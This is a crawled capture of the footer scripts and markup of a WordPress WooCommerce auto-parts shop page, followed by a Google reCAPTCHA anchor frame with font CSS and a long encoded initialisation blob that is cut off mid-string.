<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=6.2.4' id='wd-products-load-more-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=6.2.4' id='wd-click-on-scroll-btn-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=puljw2oo09ao
body_size: 45389
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ODIIy_K3DY4zKallFyX1Xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="ODIIy_K3DY4zKallFyX1Xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ODIIy_K3DY4zKallFyX1Xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/Cl0LDmcOhwr5gG8KvGEfCkinDmsOfw7jDhMKdUx7CicKRGwDCim4HfsOkwrPDrcK2w5QQN2xVdEPCjcKow7g2b8OHB13Dp8KfcEzCpMOdw6FoasKXA8KiR8K6PsKfwo5RwpDCtDEvwrtPw73DnwhKwoTCmnoTwq/DlmdOL8O7wqh0w4fDukjCknkBwqTCh8OEw6DChcKMw7VwBX1ydl3Coh1HScK1b1bDmMKTWgNoa8O8wp0BAQIUacO8w73DmwbDssOPYsODeMO5P8Kiw5JWXTk6dw4regxTwrnDo3YtEi1hw7Jww5ghw7rDizNWdCRAIk/Ch8KPw7JYTTYvGMOSwrDDqAbDqcOwNmzDuzNrAydfwpLCmhQ4woADeUfCrMOTwoPCoiHCuhnDgyMpw7LDlsKiw4ohw75CY1TCrcKCw6PDj8OwYMOWHsOVwrhPw4g4Uz7DksKJwqLCmDAaQEzCrsOodsKQw6RbwoPCnVBJMsOEIsK5QWfCnkINKH/DqmjDscOjwpU5UMKtVMKFw5F6F8KyG8O9w6/CgkPCkcO9w4gRfMOldycuKsOWw6fCp8Ovw7fCjUNYw4Flwo3Cj2kqKDxcw6PCgizDlXsNZAsEKhlDw7jDjRZxJRJaTMKmw7gsw6jCm8OKTcOqwoVYNMKUOsKQfFRgw7HDrzzDnsK/wpbCsV3Dvl/DjSALaDAtewA4R8KuwrZSwpFGIwIlw6TCrRhBw63CiUVpwpAPGWLClUYrw63Cl8Kqw4xCD3fCrU/Ds8KNKsKpwrDDjFoFIMK2wobDvMK1I0klwo3CoMOuTcOVwo7Drx7DkF0CbMK4wrXDr8OFYMKWwqB/w4UcKnXCtsKkHTZ8Kj7CnUTDnsKBw77CmcOtw6nCo8OwZMK9wrvDphTDjjTDm2I5wpDDscKtTcKBEcKeLnkdwrMJwpA6eBvDkgl4w6TCmjfCl2ZmwobDjRTDjUZUw6vDomUOw40Rw67DrDPCsiQ/w77CmHpjMlptcXzDoiErLMOkTFXCn8OKW8OcwqF+DcK9wrTCpMOAw6TCoRXCnngfFiIaJnc/w6jDmCtbWDzCq2hUwqXCksOiw6ZSA8O/wpnDuEYxDsKDDi3CnHPCoV49wqTCisK+PTN9w5nDhzvCrsONM8Khw4oJwrUuw5YdX8OzHcK8w5rDkcKoCiB/w7zDnMKHw4kSa8Oqw4DCux3CiMO6w54Mw4LDqsKAwrPCtcKYw6fDgMK7w7Jtw4zDv8OZVHgycsKCwqfDhMOOw5cVNjAZwrt2fmnCoSDDlcOsw4jCo8KSRcK7QjDDoGsjwrElw7RQwrvCnSTDpsOFcS7DqXvDoMKgwr/[base64]/CnmJpwowEwq1dOcKcdmZwTsK4Fj/Dhl5ZwrcPw4nDhMOEdsOLHsOLw7gqw4vCrsOmeMO3V8Ozb8KnOxl5wqLCocOfGzvDphzDqsKtdAMLSAImRy/DnsOkNMOnw7dIDMKXwp9fFV7CsyPCoV7DmWPClcOGDhDDmsOqE8Kew60GRsKxGD/CncKmEAkTdMKsHy5Gw7dEc8K2RAHDlcOcwrvCnjBLVsK9TD0Fwowtw7fCssOgAsKOTsO1w41+wqrDosKww4nDn0c7L8O4woBEwpfDl3MBw6vDrhbCscKuwqs8wrzDuwfDnSpJw6BYdsKPw4vCiWDDssKqwpjDpsOxw40/M8OAwpcPHcKTQMKJY8KuwpvDmQdIw4VMbmk7KU0ddx/DtsKTDCLDg8OaasONw7zCqSHDuMKeWCoKNsONej06bcOIHiTDvDkrC8O/w43Cv8K9GkbDik7DmsOhwqzCqMKFWsO9w6nCig/CmMKlw4tbwrMBOzXDrQcwwrx9wrhgLmxhwpLCqcKHL8OKbGzDkmEXwqXDnMKcw6/[base64]/Cg3FOw6LDuBB6w57CmmltNcK4XMO4fcKYwpkIw67DhMO9b1rDlSTCjm3Cvx7CrknDoGrDphHDrcKIDcORN8KbH8KLQHPCvURtwozCtkEuA2MRGALDl0bCkR/[base64]/DrWxMWh/CtGUFFsKnw6UmwpfCvhV0wqrDhyvDj8OJwrnDoMOVwo7CucK0wo9CScKkJwHCkcOCAsKEQsKDwqVaw43Dn3UAwp7Djnd7w6DDhGpkRw7DlWrDs8KHwrvDp8OfwotDHgFNw6zCvsKTb8KJw4ZowpLCnMOOwqTDk8KDNMOIw6DCr2ENw7YIQi8Ew79oecO/XiR5wqA3wq/Cnk0/wr7CrcKQGgkCAB7DsAHClcORw7HCv8O1wqBXLRJTwqrDtj7DnMOVUX4hwrDCtMOxwqAZC0pLw4fDvXTDnsKYwoMXHcKzXsOQw6PDikrDvsKcwoxew4dlIsOzw70La8K1w6vCs8K3wq/Cp1jDlsODwqBiwpVmwrloZMO7w5hNwpnCtEMlGx/CosKDw6gyZ2Y6woTCv0/[base64]/DsDkCwqbDt8Oaw5MjfsOtcsKxw5EIwr3DkQTDuMOSwqXDvcO5wrQUP8Orw6YDQ8O7wqnDg8OVwqxNc8KOwqZxwrjCrTLCpMKHwqdEGsKoWUlkwpfCi8KdA8KhQFtAVMOVw7hdUsKVfMKzw4kEdz0Me8OeHMKWwph+F8OvXMO2w4FLwp/[base64]/CknPCpxtweXwHwoMBw4PDvsO4w6sAesK8a0lTGMOqMsKscsKCw59/w5NxZ8OZRGF/woTCmcOrwrTDkBN4f03CmwJ5DsKbRlDClUXDkUbCusOiIMO6wovCm8KIdsOJTmzCm8Omwrpfw642asOZwqPDoB3ClcO4cUt5wpIewq/[base64]/EiNywpzDoF3DpGMqIcOURELDicKAC07CjsKEasO1w689X2TDnzMvRjDDjDNxwqVfw4TDg1YDwpcDCsK+CksONMOhw7EnwoR8VClOJsOtw78aW8KVVsKIfcOrZnrDpcOBw7dMwq/DssOfw4jCtMOFbCXChMK8CsOdMMOfNXPDh3zDqcOiw57CqMOqw4R4wqjCoMOew6fDoMOvd1BTOsKfwqphw43Cp1x0a2bDvX4WSsOkwpvDqcOZw5UHWcKQI8OERsKzw47CmytvBMO3w43Dl3nDk8OKQSYewobDrhQKPMOtfkvCq8KWw60AwqdowrXDhjNNw4/Cu8OLwqrDo2VSwrzCk8OsHm1jwqHCnMKwVcK8wqBYYmhXw5IowqTDq1YVwqzCiy1ZJi/DtSnCtxTDgMKLW8O4wrIeTA3CqTPDsznChjPDu3kiwrBtwoIWw4PCggrDmjvCq8OQcXbDiF/DssKzPcKkGhpaOUvDqVNpwq/CkMK0w6rCkMOLwrvDsBnCgGDDpnTDiSfDoMKldsKww4kgwpxdV1gowqXCtlkcw5YKNwVkw4w1WMKDGhfDvGBKwp4CXMKTEcK/wrQnw6nCvMOoVMO0csO2Inkuw4HDvsKDRQZrXMKEwp8xwqvDug3CsX/[base64]/Dllxzw78xb8O5w5LDp8OpdxUkw5XChMO4acKXckAKwpptdsOZwrpyGsKPBMOHwqcxwrrCoX0TAcOtI8K+CkjCl8OUR8Oewr3CiQoRbWpcOR4IHjVvw6/CjisiYMOVw6zCiMO7w6/CssKLY8OEw5HCtcOJw5nDsgpAQcO4diTDiMOQw5dQw4PDtMO2JsK/ZBXDrgTCmW51w57CiMKew6V9NGp6J8ONLQzCsMO/wqjDmmFpe8OTVS/Dgzdjw4DCnsKUQzXDiVdrw6zCvAvCnCp9BWHCsxInGQpQOMKow4jDtg/DucKoAnoIwqxIworCmXRdFsK5BV/[base64]/CnMKxfHlEZMK6w6vCl3rDsTnDiQfCocKvYjBARh4GTlEdw5wqw4ZIw7rCisKfwo0tw77Dq0XCh1fDuzY8CcKUTzxRVMOXMcKFwo3DpcK6aEhFwqbDqMKbwo5nwrPDqsKlE23DvcKLdjbDgmJgwqAFWcKddEhfw5ozwpYcwrbDhT/CmhBrw6zDp8KRwopLWcKYw43DmcKawojDj3TCryt5Sg7Cg8OEYQVywplZwopAw5HDpRV6HsKOFWIhVgDCv8OUwrXCr2MKwrVxJmwnXTFpw6oPODYHwqtmwq0JJDl/wrXCgcKAwqvCqMOEwoA0PsKzwqPDhcKIbT/[base64]/CkHDCoAQBHMO1dw5Two/[base64]/[base64]/wrMyA3pSIsOzKcKLwrTCgsOHM23Di8KXwrwawpg5w6NzwqbCnMKYTsOYw57DgUXDjUfCi8K1KcKGEzJRw4DDn8KkwobCpz5Iw4HCpMKbw4Q3RMOvPsO5DMKbUilcEsOew5nCoQQjRMKacCg/fAzDkDXDk8KTB1Vyw6LDvyRpwpl8Hg/DtiIuwrnDkgHDtXgYf1xmw6jCvl1YHsOwwqAowpTDpz8rw4bChBBcQcOhe8KLOcOeBMKAaW3Dig13w5TChRDDgClNZ8Kaw4kVwrjCp8ONV8O+LlDDkMOCZsOfesKEw7PCtcK3cD0geMOJw5XDoGbCs1McwocQSsKkwrDCnMOvBC4Ld8Ofw7/Do3ISecKSw6XCpEXCq8OPw7hEUSdrwr7Dq3HClsORw5g8wpPDp8KSwo7Dikp2Y2nCgMK/JMKdw5zCjsKvwqVyw77CuMKvPHTDvsOwJTDDg8OOKSPDq17CsMKcWGvClBfDjMKfw7BkEsOpTMKha8KmJTDCpcOSDcOCG8OqF8KbwrPClsKTAyNZw73CvcO8BUnCrsOLO8KlPMO0wrNswrNgaMKVw6jDq8OyPsKrEyvCu3bCucOtwoVSwoBYw59Iw4/CqUXDqmrCmQnCpzDDnsOYccO8wo/[base64]/Do8KPBVnCtX84D8OcBcORw4TCgcK2EsOtdsK/wqXDv8O8wqXCjMOpGwgMw79qwohAFMOWIMK/UsKMw5duDMKfOUfCrH/DlsKBwrEqUQPChhzDocOFZsO6U8KnC8Kiw6oAM8KpN20iTQTCt2zCg8KzwrR4EALCnSMyD3lUSzZCHsK7wojDqMOsZsOpRVMYD2/Ck8OBU8OwDMKuwrEmWcOSwqM+A8O7wrlrOF4Pa3A+TD9nasOhbl/CqXjCsVQxw6xFw4LChcOxC1c8w7tKIcKTw73ClsKww5nCp8Ozw5fCisOeLsOzwqk2wr7CtGTDnMKFccO4W8OnTRjDvBZqw6c1KcOnwr/[base64]/Cg8OLwqoxw4/DhFBHf0kVwoIMRcKIWsKVCsONwrBHWArCpV3Dr1DDqsKpLBzDs8O+wovDtCUIw4DDqcOIByrClEtXQsKIbjDDnVBLPFpfDsOQIUAZeUvDkFLCsUfDosKUwqPDtsO/O8OlNmzDt8O3alNQF8KZw4x/EjDDn0FoBMKUw4LCjsOFRcOYwp/CkX7DnMOEw4YIwoXDiXXDi8Kzw6gcwrEBwq3DrsKfPsKUw6FTwqjDkFDDgVhIwprDmx/ClAjDoMKbLMOYbsOVKHhnw6Vuwossw4TDtlUccxgjw6tYDMKoCFgowpnCvFguFB3CmMOOQ8KowpNrwqvDmsOJccOcw6bDi8K4WhbDocOVaMOFw4PDkE8Rwpgkw7fCs8Kqeg5SwoPDvBEOwp/DpWHCm0QFFm/DpMKqw53Cril/w73DtMK1JGBrw7HDjwYLwq/Cl39bw4zCmcK9NsKsw4Zwwop0ecOPLh/Dv8K8HMOCfD3Col9iHDQpNVDDhWpzH2vDjMOQDVw0w4dAwqENOFIyF8OowrTCu37CqcO8YELCmMKpN2xMwqhMwqJIV8KzZ8O7w7NCwpzCq8KzwoUHwr5Iw6sWKiLDo1DCp8KHOX9aw7/CsirCgcKlwpVBCMO2wpfCrnMjJ8KqC1DDtcOZecOLwqc/wqZXwpx6wocPYsKCTXEHwopPw43CrsOzSXc1wp/DoGkbGcKGw5vCkcO/[base64]/DvTIiLcKuPUjDng/CgMKncsOeLRzCnsOSWcKkLsO6w53DkCc7KRPDvX8Rwo95wpvDj8KkXMKhNcKvMMO2w5DCi8OEwphWw48Nw5fDjm7CiRQ5RVIhw6Y1w5/CmTFoSTIeVHxswqMzKklPUsKEwq/CrXDDjR8XH8K/w592w5JXwpTCv8OjwrkqBlDDscK7NV7CsGstwoYJwo3CuMKnZMKBw4V2wqHDs3lNG8ONw4XDpn7DqizDoMKAw550wrdpCF5CwrjCtMKMw73CqRR3w5bDvMOIwqpFXBhdwpLDpAXCkghFw4DDuCnDoTVVw4rDrA/Co24Uw4nCgzLDgsO+DMOiWcK0wofDrRvDvsO7IMOISF4RwqnDvUDDnMKgwozDtMKoT8OowqPDjlVFSsKdw6bDlcKwU8OXw5/[base64]/CjEPCgsKJw6/Cml1tVS4/wqHDoUFpwoxgw4EAR8OBRRnDoMKAfsOcwpFYT8Kiw6/CrsKPcgfCuMK/[base64]/CjcO/[base64]/[base64]/[base64]/[base64]/S8KnbnYhU0wvw4p7LsOKw7PCucOnAiEiw6t/KsKfEsO/wpsDYALChmcIIsKQdgLCqMOaBsOXw5dCf8Kqw4XDnWYfw7BYw6NjacOSAA3ChcOdBsKiwrjCrcOQwo0SfEzDmn7DizMWwrwMw53ChcK+fW7DvMOoOUTDn8ObXMKpejzCjCU6w4htwp7CqSIwO8O9HCB/wrAta8OTwpPDrU/CuhnDsCzCqsO0wovDq8Kxe8OBbWM5w5kcQnY4V8ODRgjCucKZIsO3wpAiGibCjWUFQ0TCgMK8w4AYZsKrfTFrw6cTwqMsw7B4wqPCoHbCo8KlIg1jTMO8ecKrJMK4YBVkwojCgh0/[base64]/ChMKqVV8BTsKiL0UAw7tSwqxZE8KZw6tpwoHDjwDCpMOJbsOuEGVjA0NxJMOOw7QZEsO8w6dYwrkTSX02woPDjGdvwpTDiXrCoMKtGcKHw4JxQcK8QcKscsOfw7XDu19Fw5TCucOfw4kkw7zDrsOVw5fCjlDCpMORw5EQBhnDi8OOfTB2LcKLw61/w5sPAxZuwoYOw7hmeizDiS8dIMK1O8O0UcODwqMIw5AQwrvChmcnaGvCrEI7w5guFWJobcKxw6jDtHIkUlfCoknDpMOcPcObw5/Dm8O7EiErEX8KcA/DkVrCskDCmwwew4hBw7l8wql/Uwc2A8K+RQNcw4RCEGrCocK0Fk7CisOiTMK5SMOpwpXCtMKWw7srwpdwwrE